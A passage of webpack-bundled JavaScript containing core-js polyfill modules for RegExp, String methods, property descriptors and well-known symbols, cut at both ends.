  !*** ./node_modules/core-js/modules/_fails.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = function (exec) {
  try {
    return !!exec();
  } catch (e) {
    return true;
  }
};


/***/ }),

/***/ "./node_modules/core-js/modules/_fix-re-wks.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_fix-re-wks.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

__webpack_require__(/*! ./es6.regexp.exec */ "./node_modules/core-js/modules/es6.regexp.exec.js");
var redefine = __webpack_require__(/*! ./_redefine */ "./node_modules/core-js/modules/_redefine.js");
var hide = __webpack_require__(/*! ./_hide */ "./node_modules/core-js/modules/_hide.js");
var fails = __webpack_require__(/*! ./_fails */ "./node_modules/core-js/modules/_fails.js");
var defined = __webpack_require__(/*! ./_defined */ "./node_modules/core-js/modules/_defined.js");
var wks = __webpack_require__(/*! ./_wks */ "./node_modules/core-js/modules/_wks.js");
var regexpExec = __webpack_require__(/*! ./_regexp-exec */ "./node_modules/core-js/modules/_regexp-exec.js");

var SPECIES = wks('species');

var REPLACE_SUPPORTS_NAMED_GROUPS = !fails(function () {
  // #replace needs built-in support for named groups.
  // #match works fine because it just return the exec results, even if it has
  // a "grops" property.
  var re = /./;
  re.exec = function () {
    var result = [];
    result.groups = { a: '7' };
    return result;
  };
  return ''.replace(re, '$<a>') !== '7';
});

var SPLIT_WORKS_WITH_OVERWRITTEN_EXEC = (function () {
  // Chrome 51 has a buggy "split" implementation when RegExp#exec !== nativeExec
  var re = /(?:)/;
  var originalExec = re.exec;
  re.exec = function () { return originalExec.apply(this, arguments); };
  var result = 'ab'.split(re);
  return result.length === 2 && result[0] === 'a' && result[1] === 'b';
})();

module.exports = function (KEY, length, exec) {
  var SYMBOL = wks(KEY);

  var DELEGATES_TO_SYMBOL = !fails(function () {
    // String methods call symbol-named RegEp methods
    var O = {};
    O[SYMBOL] = function () { return 7; };
    return ''[KEY](O) != 7;
  });

  var DELEGATES_TO_EXEC = DELEGATES_TO_SYMBOL ? !fails(function () {
    // Symbol-named RegExp methods call .exec
    var execCalled = false;
    var re = /a/;
    re.exec = function () { execCalled = true; return null; };
    if (KEY === 'split') {
      // RegExp[@@split] doesn't call the regex's exec method, but first creates
      // a new one. We need to return the patched regex when creating the new one.
      re.constructor = {};
      re.constructor[SPECIES] = function () { return re; };
    }
    re[SYMBOL]('');
    return !execCalled;
  }) : undefined;

  if (
    !DELEGATES_TO_SYMBOL ||
    !DELEGATES_TO_EXEC ||
    (KEY === 'replace' && !REPLACE_SUPPORTS_NAMED_GROUPS) ||
    (KEY === 'split' && !SPLIT_WORKS_WITH_OVERWRITTEN_EXEC)
  ) {
    var nativeRegExpMethod = /./[SYMBOL];
    var fns = exec(
      defined,
      SYMBOL,
      ''[KEY],
      function maybeCallNative(nativeMethod, regexp, str, arg2, forceStringMethod) {
        if (regexp.exec === regexpExec) {
          if (DELEGATES_TO_SYMBOL && !forceStringMethod) {
            // The native String method already delegates to @@method (this
            // polyfilled function), leasing to infinite recursion.
            // We avoid it by directly calling the native @@method method.
            return { done: true, value: nativeRegExpMethod.call(regexp, str, arg2) };
          }
          return { done: true, value: nativeMethod.call(str, regexp, arg2) };
        }
        return { done: false };
      }
    );
    var strfn = fns[0];
    var rxfn = fns[1];

    redefine(String.prototype, KEY, strfn);
    hide(RegExp.prototype, SYMBOL, length == 2
      // 21.2.5.8 RegExp.prototype[@@replace](string, replaceValue)
      // 21.2.5.11 RegExp.prototype[@@split](string, limit)
      ? function (string, arg) { return rxfn.call(string, this, arg); }
      // 21.2.5.6 RegExp.prototype[@@match](string)
      // 21.2.5.9 RegExp.prototype[@@search](string)
      : function (string) { return rxfn.call(string, this); }
    );
  }
};


/***/ }),

/***/ "./node_modules/core-js/modules/_flags.js":
/*!************************************************!*\
  !*** ./node_modules/core-js/modules/_flags.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

// 21.2.5.3 get RegExp.prototype.flags
var anObject = __webpack_require__(/*! ./_an-object */ "./node_modules/core-js/modules/_an-object.js");
module.exports = function () {
  var that = anObject(this);
  var result = '';
  if (that.global) result += 'g';
  if (that.ignoreCase) result += 'i';
  if (that.multiline) result += 'm';
  if (that.unicode) result += 'u';
  if (that.sticky) result += 'y';
  return result;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_function-to-string.js":
/*!*************************************************************!*\
  !*** ./node_modules/core-js/modules/_function-to-string.js ***!
  \*************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(/*! ./_shared */ "./node_modules/core-js/modules/_shared.js")('native-function-to-string', Function.toString);


/***/ }),

/***/ "./node_modules/core-js/modules/_global.js":
/*!*************************************************!*\
  !*** ./node_modules/core-js/modules/_global.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// https://github.com/zloirock/core-js/issues/86#issuecomment-115759028
var global = module.exports = typeof window != 'undefined' && window.Math == Math
  ? window : typeof self != 'undefined' && self.Math == Math ? self
  // eslint-disable-next-line no-new-func
  : Function('return this')();
if (typeof __g == 'number') __g = global; // eslint-disable-line no-undef


/***/ }),

/***/ "./node_modules/core-js/modules/_has.js":
/*!**********************************************!*\
  !*** ./node_modules/core-js/modules/_has.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var hasOwnProperty = {}.hasOwnProperty;
module.exports = function (it, key) {
  return hasOwnProperty.call(it, key);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_hide.js":
/*!***********************************************!*\
  !*** ./node_modules/core-js/modules/_hide.js ***!
  \***********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var dP = __webpack_require__(/*! ./_object-dp */ "./node_modules/core-js/modules/_object-dp.js");
var createDesc = __webpack_require__(/*! ./_property-desc */ "./node_modules/core-js/modules/_property-desc.js");
module.exports = __webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js") ? function (object, key, value) {
  return dP.f(object, key, createDesc(1, value));
} : function (object, key, value) {
  object[key] = value;
  return object;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_ie8-dom-define.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/modules/_ie8-dom-define.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

module.exports = !__webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js") && !__webpack_require__(/*! ./_fails */ "./node_modules/core-js/modules/_fails.js")(function () {
  return Object.defineProperty(__webpack_require__(/*! ./_dom-create */ "./node_modules/core-js/modules/_dom-create.js")('div'), 'a', { get: function () { return 7; } }).a != 7;
});


/***/ }),

/***/ "./node_modules/core-js/modules/_inherit-if-required.js":
/*!**************************************************************!*\
  !*** ./node_modules/core-js/modules/_inherit-if-required.js ***!
  \**************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
var setPrototypeOf = __webpack_require__(/*! ./_set-proto */ "./node_modules/core-js/modules/_set-proto.js").set;
module.exports = function (that, target, C) {
  var S = target.constructor;
  var P;
  if (S !== C && typeof S == 'function' && (P = S.prototype) !== C.prototype && isObject(P) && setPrototypeOf) {
    setPrototypeOf(that, P);
  } return that;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_iobject.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/modules/_iobject.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// fallback for non-array-like ES3 and non-enumerable old V8 strings
var cof = __webpack_require__(/*! ./_cof */ "./node_modules/core-js/modules/_cof.js");
// eslint-disable-next-line no-prototype-builtins
module.exports = Object('z').propertyIsEnumerable(0) ? Object : function (it) {
  return cof(it) == 'String' ? it.split('') : Object(it);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_is-object.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_is-object.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = function (it) {
  return typeof it === 'object' ? it !== null : typeof it === 'function';
};


/***/ }),

/***/ "./node_modules/core-js/modules/_is-regexp.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_is-regexp.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// 7.2.8 IsRegExp(argument)
var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
var cof = __webpack_require__(/*! ./_cof */ "./node_modules/core-js/modules/_cof.js");
var MATCH = __webpack_require__(/*! ./_wks */ "./node_modules/core-js/modules/_wks.js")('match');
module.exports = function (it) {
  var isRegExp;
  return isObject(it) && ((isRegExp = it[MATCH]) !== undefined ? !!isRegExp : cof(it) == 'RegExp');
};


/***/ }),

/***/ "./node_modules/core-js/modules/_library.js":
/*!**************************************************!*\
  !*** ./node_modules/core-js/modules/_library.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = false;


/***/ }),

/***/ "./node_modules/core-js/modules/_object-dp.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_object-dp.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var anObject = __webpack_require__(/*! ./_an-object */ "./node_modules/core-js/modules/_an-object.js");
var IE8_DOM_DEFINE = __webpack_require__(/*! ./_ie8-dom-define */ "./node_modules/core-js/modules/_ie8-dom-define.js");
var toPrimitive = __webpack_require__(/*! ./_to-primitive */ "./node_modules/core-js/modules/_to-primitive.js");
var dP = Object.defineProperty;

exports.f = __webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js") ? Object.defineProperty : function defineProperty(O, P, Attributes) {
  anObject(O);
  P = toPrimitive(P, true);
  anObject(Attributes);
  if (IE8_DOM_DEFINE) try {
    return dP(O, P, Attributes);
  } catch (e) { /* empty */ }
  if ('get' in Attributes || 'set' in Attributes) throw TypeError('Accessors not supported!');
  if ('value' in Attributes) O[P] = Attributes.value;
  return O;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_object-gopd.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/modules/_object-gopd.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var pIE = __webpack_require__(/*! ./_object-pie */ "./node_modules/core-js/modules/_object-pie.js");
var createDesc = __webpack_require__(/*! ./_property-desc */ "./node_modules/core-js/modules/_property-desc.js");
var toIObject = __webpack_require__(/*! ./_to-iobject */ "./node_modules/core-js/modules/_to-iobject.js");
var toPrimitive = __webpack_require__(/*! ./_to-primitive */ "./node_modules/core-js/modules/_to-primitive.js");
var has = __webpack_require__(/*! ./_has */ "./node_modules/core-js/modules/_has.js");
var IE8_DOM_DEFINE = __webpack_require__(/*! ./_ie8-dom-define */ "./node_modules/core-js/modules/_ie8-dom-define.js");
var gOPD = Object.getOwnPropertyDescriptor;

exports.f = __webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js") ? gOPD : function getOwnPropertyDescriptor(O, P) {
  O = toIObject(O);
  P = toPrimitive(P, true);
  if (IE8_DOM_DEFINE) try {
    return gOPD(O, P);
  } catch (e) { /* empty */ }
  if (has(O, P)) return createDesc(!pIE.f.call(O, P), O[P]);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_object-gopn.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/modules/_object-gopn.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// 19.1.2.7 / 15.2.3.4 Object.getOwnPropertyNames(O)
var $keys = __webpack_require__(/*! ./_object-keys-internal */ "./node_modules/core-js/modules/_object-keys-internal.js");
var hiddenKeys = __webpack_require__(/*! ./_enum-bug-keys */ "./node_modules/core-js/modules/_enum-bug-keys.js").concat('length', 'prototype');

exports.f = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
  return $keys(O, hiddenKeys);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_object-keys-internal.js":
/*!***************************************************************!*\
  !*** ./node_modules/core-js/modules/_object-keys-internal.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var has = __webpack_require__(/*! ./_has */ "./node_modules/core-js/modules/_has.js");
var toIObject = __webpack_require__(/*! ./_to-iobject */ "./node_modules/core-js/modules/_to-iobject.js");
var arrayIndexOf = __webpack_require__(/*! ./_array-includes */ "./node_modules/core-js/modules/_array-includes.js")(false);
var IE_PROTO = __webpack_require__(/*! ./_shared-key */ "./node_modules/core-js/modules/_shared-key.js")('IE_PROTO');

module.exports = function (object, names) {
  var O = toIObject(object);
  var i = 0;
  var result = [];
  var key;
  for (key in O) if (key != IE_PROTO) has(O, key) && result.push(key);
  // Don't enum bug & hidden keys
  while (names.length > i) if (has(O, key = names[i++])) {
    ~arrayIndexOf(result, key) || result.push(key);
  }
  return result;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_object-pie.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_object-pie.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

exports.f = {}.propertyIsEnumerable;


/***/ }),

/***/ "./node_modules/core-js/modules/_property-desc.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/modules/_property-desc.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = function (bitmap, value) {
  return {
    enumerable: !(bitmap & 1),
    configurable: !(bitmap & 2),
    writable: !(bitmap & 4),
    value: value
  };
};


/***/ }),

/***/ "./node_modules/core-js/modules/_redefine.js":
/*!***************************************************!*\
  !*** ./node_modules/core-js/modules/_redefine.js ***!
  \***************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var global = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js");
var hide = __webpack_require__(/*! ./_hide */ "./node_modules/core-js/modules/_hide.js");
var has = __webpack_require__(/*! ./_has */ "./node_modules/core-js/modules/_has.js");
var SRC = __webpack_require__(/*! ./_uid */ "./node_modules/core-js/modules/_uid.js")('src');
var $toString = __webpack_require__(/*! ./_function-to-string */ "./node_modules/core-js/modules/_function-to-string.js");
var TO_STRING = 'toString';
var TPL = ('' + $toString).split(TO_STRING);

__webpack_require__(/*! ./_core */ "./node_modules/core-js/modules/_core.js").inspectSource = function (it) {
  return $toString.call(it);
};

(module.exports = function (O, key, val, safe) {
  var isFunction = typeof val == 'function';
  if (isFunction) has(val, 'name') || hide(val, 'name', key);
  if (O[key] === val) return;
  if (isFunction) has(val, SRC) || hide(val, SRC, O[key] ? '' + O[key] : TPL.join(String(key)));
  if (O === global) {
    O[key] = val;
  } else if (!safe) {
    delete O[key];
    hide(O, key, val);
  } else if (O[key]) {
    O[key] = val;
  } else {
    hide(O, key, val);
  }
// add fake Function#toString for correct work wrapped methods / constructors with methods like LoDash isNative
})(Function.prototype, TO_STRING, function toString() {
  return typeof this == 'function' && this[SRC] || $toString.call(this);
});


/***/ }),

/***/ "./node_modules/core-js/modules/_regexp-exec-abstract.js":
/*!***************************************************************!*\
  !*** ./node_modules/core-js/modules/_regexp-exec-abstract.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var classof = __webpack_require__(/*! ./_classof */ "./node_modules/core-js/modules/_classof.js");
var builtinExec = RegExp.prototype.exec;

 // `RegExpExec` abstract operation
// https://tc39.github.io/ecma262/#sec-regexpexec
module.exports = function (R, S) {
  var exec = R.exec;
  if (typeof exec === 'function') {
    var result = exec.call(R, S);
    if (typeof result !== 'object') {
      throw new TypeError('RegExp exec method returned something other than an Object or null');
    }
    return result;
  }
  if (classof(R) !== 'RegExp') {
    throw new TypeError('RegExp#exec called on incompatible receiver');
  }
  return builtinExec.call(R, S);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_regexp-exec.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/modules/_regexp-exec.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var regexpFlags = __webpack_require__(/*! ./_flags */ "./node_modules/core-js/modules/_flags.js");

var nativeExec = RegExp.prototype.exec;
// This always refers to the native implementation, because the
// String#replace polyfill uses ./fix-regexp-well-known-symbol-logic.js,
// which loads this file before patching the method.
var nativeReplace = String.prototype.replace;

var patchedExec = nativeExec;

var LAST_INDEX = 'lastIndex';

var UPDATES_LAST_INDEX_WRONG = (function () {
  var re1 = /a/,
      re2 = /b*/g;
  nativeExec.call(re1, 'a');
  nativeExec.call(re2, 'a');
  return re1[LAST_INDEX] !== 0 || re2[LAST_INDEX] !== 0;
})();

// nonparticipating capturing group, copied from es5-shim's String#split patch.
var NPCG_INCLUDED = /()??/.exec('')[1] !== undefined;

var PATCH = UPDATES_LAST_INDEX_WRONG || NPCG_INCLUDED;

if (PATCH) {
  patchedExec = function exec(str) {
    var re = this;
    var lastIndex, reCopy, match, i;

    if (NPCG_INCLUDED) {
      reCopy = new RegExp('^' + re.source + '$(?!\\s)', regexpFlags.call(re));
    }
    if (UPDATES_LAST_INDEX_WRONG) lastIndex = re[LAST_INDEX];

    match = nativeExec.call(re, str);

    if (UPDATES_LAST_INDEX_WRONG && match) {
      re[LAST_INDEX] = re.global ? match.index + match[0].length : lastIndex;
    }
    if (NPCG_INCLUDED && match && match.length > 1) {
      // Fix browsers whose `exec` methods don't consistently return `undefined`
      // for NPCG, like IE8. NOTE: This doesn' work for /(.?)?/
      // eslint-disable-next-line no-loop-func
      nativeReplace.call(match[0], reCopy, function () {
        for (i = 1; i < arguments.length - 2; i++) {
          if (arguments[i] === undefined) match[i] = undefined;
        }
      });
    }

    return match;
  };
}

module.exports = patchedExec;


/***/ }),

/***/ "./node_modules/core-js/modules/_same-value.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_same-value.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// 7.2.9 SameValue(x, y)
module.exports = Object.is || function is(x, y) {
  // eslint-disable-next-line no-self-compare
  return x === y ? x !== 0 || 1 / x === 1 / y : x != x && y != y;
};


/***/ }),

/***/ "./node_modules/core-js/modules/_set-proto.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_set-proto.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// Works with __proto__ only. Old v8 can't work with null proto objects.
/* eslint-disable no-proto */
var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
var anObject = __webpack_require__(/*! ./_an-object */ "./node_modules/core-js/modules/_an-object.js");
var check = function (O, proto) {
  anObject(O);
  if (!isObject(proto) && proto !== null) throw TypeError(proto + ": can't set as prototype!");
};
module.exports = {
  set: Object.setPrototypeOf || ('__proto__' in {} ? // eslint-disable-line
    function (test, buggy, set) {
      try {
        set = __webpack_require__(/*! ./_ctx */ "./node_modules/core-js/modules/_ctx.js")(Function.call, __webpack_require__(/*! ./_object-gopd */ "./node_modules/core-js/modules/_object-gopd.js").f(Object.prototype, '__proto__').set, 2);
        set(test, []);
        buggy = !(test instanceof Array);
      } catch (e) { buggy = true; }
      return function setPrototypeOf(O, proto) {
        check(O, proto);
        if (buggy) O.__proto__ = proto;
        else set(O, proto);
        return O;
      };
    }({}, false) : undefined),
  check: check
};


/***/ }),

/***/ "./node_modules/core-js/modules/_set-species.js":
/*!******************************************************!*\
  !*** ./node_modules/core-js/modules/_set-species.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var global = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js");
var dP = __webpack_require__(/*! ./_object-dp */ "./node_modules/core-js/modules/_object-dp.js");
var DESCRIPTORS = __webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js");
var SPECIES = __webpack_require__(/*! ./_wks */ "./node_modules/core-js/modules/_wks.js")('species');

module.exports = function (KEY) {
  var C = global[KEY];
  if (DESCRIPTORS && C && !C[SPECIES]) dP.f(C, SPECIES, {
    configurable: true,
    get: function () { return this; }
  });
};


/***/ }),

/***/ "./node_modules/core-js/modules/_shared-key.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_shared-key.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var shared = __webpack_require__(/*! ./_shared */ "./node_modules/core-js/modules/_shared.js")('keys');
var uid = __webpack_require__(/*! ./_uid */ "./node_modules/core-js/modules/_uid.js");
module.exports = function (key) {
  return shared[key] || (shared[key] = uid(key));
};


/***/ }),

/***/ "./node_modules/core-js/modules/_shared.js":
/*!*************************************************!*\
  !*** ./node_modules/core-js/modules/_shared.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var core = __webpack_require__(/*! ./_core */ "./node_modules/core-js/modules/_core.js");
var global = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js");
var SHARED = '__core-js_shared__';
var store = global[SHARED] || (global[SHARED] = {});

(module.exports = function (key, value) {
  return store[key] || (store[key] = value !== undefined ? value : {});
})('versions', []).push({
  version: core.version,
  mode: __webpack_require__(/*! ./_library */ "./node_modules/core-js/modules/_library.js") ? 'pure' : 'global',
  copyright: '© 2019 Denis Pushkarev (zloirock.ru)'
});


/***/ }),

/***/ "./node_modules/core-js/modules/_string-at.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_string-at.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var toInteger = __webpack_require__(/*! ./_to-integer */ "./node_modules/core-js/modules/_to-integer.js");
var defined = __webpack_require__(/*! ./_defined */ "./node_modules/core-js/modules/_defined.js");
// true  -> String#at
// false -> String#codePointAt
module.exports = function (TO_STRING) {
  return function (that, pos) {
    var s = String(defined(that));
    var i = toInteger(pos);
    var l = s.length;
    var a, b;
    if (i < 0 || i >= l) return TO_STRING ? '' : undefined;
    a = s.charCodeAt(i);
    return a < 0xd800 || a > 0xdbff || i + 1 === l || (b = s.charCodeAt(i + 1)) < 0xdc00 || b > 0xdfff
      ? TO_STRING ? s.charAt(i) : a
      : TO_STRING ? s.slice(i, i + 2) : (a - 0xd800 << 10) + (b - 0xdc00) + 0x10000;
  };
};


/***/ }),

/***/ "./node_modules/core-js/modules/_to-absolute-index.js":
/*!************************************************************!*\
  !*** ./node_modules/core-js/modules/_to-absolute-index.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var toInteger = __webpack_require__(/*! ./_to-integer */ "./node_modules/core-js/modules/_to-integer.js");
var max = Math.max;
var min = Math.min;
module.exports = function (index, length) {
  index = toInteger(index);
  return index < 0 ? max(index + length, 0) : min(index, length);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_to-integer.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_to-integer.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

// 7.1.4 ToInteger
var ceil = Math.ceil;
var floor = Math.floor;
module.exports = function (it) {
  return isNaN(it = +it) ? 0 : (it > 0 ? floor : ceil)(it);
};


/***/ }),

/***/ "./node_modules/core-js/modules/_to-iobject.js":
/*!*****************************************************!*\
  !*** ./node_modules/core-js/modules/_to-iobject.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// to indexed object, toObject with fallback for non-array-like ES3 strings
var IObject = __webpack_require__(/*! ./_iobject */ "./node_modules/core-js/modules/_iobject.js");
var defined = __webpack_require__(/*! ./_defined */ "./node_modules/core-js/modules/_defined.js");
module.exports = function (it) {
  return IObject(defined(it));
};


/***/ }),

/***/ "./node_modules/core-js/modules/_to-length.js":
/*!****************************************************!*\
  !*** ./node_modules/core-js/modules/_to-length.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// 7.1.15 ToLength
var toInteger = __webpack_require__(/*! ./_to-integer */ "./node_modules/core-js/modules/_to-integer.js");
var min = Math.min;
module.exports = function (it) {
  return it > 0 ? min(toInteger(it), 0x1fffffffffffff) : 0; // pow(2, 53) - 1 == 9007199254740991
};


/***/ }),

/***/ "./node_modules/core-js/modules/_to-primitive.js":
/*!*******************************************************!*\
  !*** ./node_modules/core-js/modules/_to-primitive.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// 7.1.1 ToPrimitive(input [, PreferredType])
var isObject = __webpack_require__(/*! ./_is-object */ "./node_modules/core-js/modules/_is-object.js");
// instead of the ES6 spec version, we didn't implement @@toPrimitive case
// and the second argument - flag - preferred type is a string
module.exports = function (it, S) {
  if (!isObject(it)) return it;
  var fn, val;
  if (S && typeof (fn = it.toString) == 'function' && !isObject(val = fn.call(it))) return val;
  if (typeof (fn = it.valueOf) == 'function' && !isObject(val = fn.call(it))) return val;
  if (!S && typeof (fn = it.toString) == 'function' && !isObject(val = fn.call(it))) return val;
  throw TypeError("Can't convert object to primitive value");
};


/***/ }),

/***/ "./node_modules/core-js/modules/_uid.js":
/*!**********************************************!*\
  !*** ./node_modules/core-js/modules/_uid.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var id = 0;
var px = Math.random();
module.exports = function (key) {
  return 'Symbol('.concat(key === undefined ? '' : key, ')_', (++id + px).toString(36));
};


/***/ }),

/***/ "./node_modules/core-js/modules/_wks.js":
/*!**********************************************!*\
  !*** ./node_modules/core-js/modules/_wks.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var store = __webpack_require__(/*! ./_shared */ "./node_modules/core-js/modules/_shared.js")('wks');
var uid = __webpack_require__(/*! ./_uid */ "./node_modules/core-js/modules/_uid.js");
var Symbol = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js").Symbol;
var USE_SYMBOL = typeof Symbol == 'function';

var $exports = module.exports = function (name) {
  return store[name] || (store[name] =
    USE_SYMBOL && Symbol[name] || (USE_SYMBOL ? Symbol : uid)('Symbol.' + name));
};

$exports.store = store;


/***/ }),

/***/ "./node_modules/core-js/modules/es6.regexp.constructor.js":
/*!****************************************************************!*\
  !*** ./node_modules/core-js/modules/es6.regexp.constructor.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var global = __webpack_require__(/*! ./_global */ "./node_modules/core-js/modules/_global.js");
var inheritIfRequired = __webpack_require__(/*! ./_inherit-if-required */ "./node_modules/core-js/modules/_inherit-if-required.js");
var dP = __webpack_require__(/*! ./_object-dp */ "./node_modules/core-js/modules/_object-dp.js").f;
var gOPN = __webpack_require__(/*! ./_object-gopn */ "./node_modules/core-js/modules/_object-gopn.js").f;
var isRegExp = __webpack_require__(/*! ./_is-regexp */ "./node_modules/core-js/modules/_is-regexp.js");
var $flags = __webpack_require__(/*! ./_flags */ "./node_modules/core-js/modules/_flags.js");
var $RegExp = global.RegExp;
var Base = $RegExp;
var proto = $RegExp.prototype;
var re1 = /a/g;
var re2 = /a/g;
// "new" creates a new object, old webkit buggy here
var CORRECT_NEW = new $RegExp(re1) !== re1;

if (__webpack_require__(/*! ./_descriptors */ "./node_modules/core-js/modules/_descriptors.js") && (!CORRECT_NEW || __webpack_require__(/*! ./_fails */ "./node_modules/core-js/modules/_fails.js")(function () {
  re2[__webpack_require__(/*! ./_wks */ "./node_modules/core-js/modules/_wks.js")('match')] = false;
  // RegExp constructor can alter flags and IsRegExp works correct with @@match
  return $RegExp(re1) != re1 || $RegExp(re2) == re2 || $RegExp(re1, 'i') != '/a/i';
}))) {
  $RegExp = function RegExp(p, f) {
    var tiRE = this instanceof $RegExp;
    var piRE = isRegExp(p);
    var fiU = f === undefined;
    return !tiRE && piRE && p.constructor === $RegExp && fiU ? p
      : inheritIfRequired(CORRECT_NEW
        ? new Base(piRE && !fiU ? p.source : p, f)
        : Base((piRE = p instanceof $RegExp) ? p.source : p, piRE && fiU ? $flags.call(p) : f)
      , tiRE ? this : proto, $RegExp);
  };
  var proxy = function (key) {
    key in $RegExp || dP($RegExp, key, {
      configurable: true,
      get: function () { return Base[key]; },
      set: function (it) { Base[key] = it; }
    });
  };
  for (var keys = gOPN(Base), i = 0; keys.length > i;) proxy(keys[i++]);
  proto.constructor = $RegExp;
  $RegExp.prototype = proto;
  __webpack_require__(/*! ./_redefine */ "./node_modules/core-js/modules/_redefine.js")(global, 'RegExp', $RegExp);
}

__webpack_require__(/*! ./_set-species */ "./node_modules/core-js/modules/_set-species.js")('RegExp');


/***/ }),

/***/ "./node_modules/core-js/modules/es6.regexp.exec.js":
/*!*********************************************************!*\
  !*** ./node_modules/core-js/modules/es6.regexp.exec.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";

var regexpExec = __webpack_require__(/*! ./_regexp-exec */ "./node_modules/core-js/modules/_regexp-exec.js");
__webpack_require__(/*! ./_export */ "./node_modules/core-js/modules/_export.js")({
  target: 'RegExp',
  proto: true,
  forced: regexpExec !== /./.exec
}, {
  exec: regexpExec
});


/***/ }),

/***/ "./node_modules/core-js/modules/es6.regexp.match.js":
/*!**********************************************************!*\
  !*** ./node_modules/core-js/modules/es6.regexp.match.js ***!
  \**********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var anObject = __webpack_require__(/*! ./_an-object */ "./node_modules/core-js/modules/_an-object.js");
